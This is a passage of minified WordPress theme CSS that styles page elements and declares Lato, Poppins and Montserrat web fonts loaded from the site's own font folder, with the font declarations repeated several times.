.pk-social-links-link,.pk-twitter-follow,.pk-zoom-icon-popup:after,.widget-area .pk-subscribe-with-bg button,.widget-area .pk-subscribe-with-bg input[type=text],.widget-area .pk-subscribe-with-name button,.widget-area .pk-subscribe-with-name input[type=text],.wp-block-button:not(.is-style-squared) .wp-block-button__link,.wp-block-search .wp-block-search__button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.cs-input-group-btn button,.pk-subscribe-form-wrap button{border-top-right-radius:100px;border-bottom-right-radius:100px}@media (min-width:768px){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#fff}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#fff}.cnvs-block-tabs .cnvs-block-tabs-buttons,.pk-tabs-horizontal .pk-nav-tabs{border-bottom-color:#eee}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons,.pk-tabs-vertical .pk-nav-tabs{border-right-color:#eee}}@media (max-width:1019px){.layout-sidebar .content-area{border-bottom-color:#eee}}@media (min-width:760px){.sidebar-area .sidebar-2{border-left-color:#eee}}@media (min-width:970px){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid}.header-col{height:150px}.site-main>article>.section-carousel h2{font-size:1.25rem}}@media (max-width:719px){.pk-subscribe-with-bg button,.pk-subscribe-with-bg input[type=text],.pk-subscribe-with-name button,.pk-subscribe-with-name input[type=text]{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) 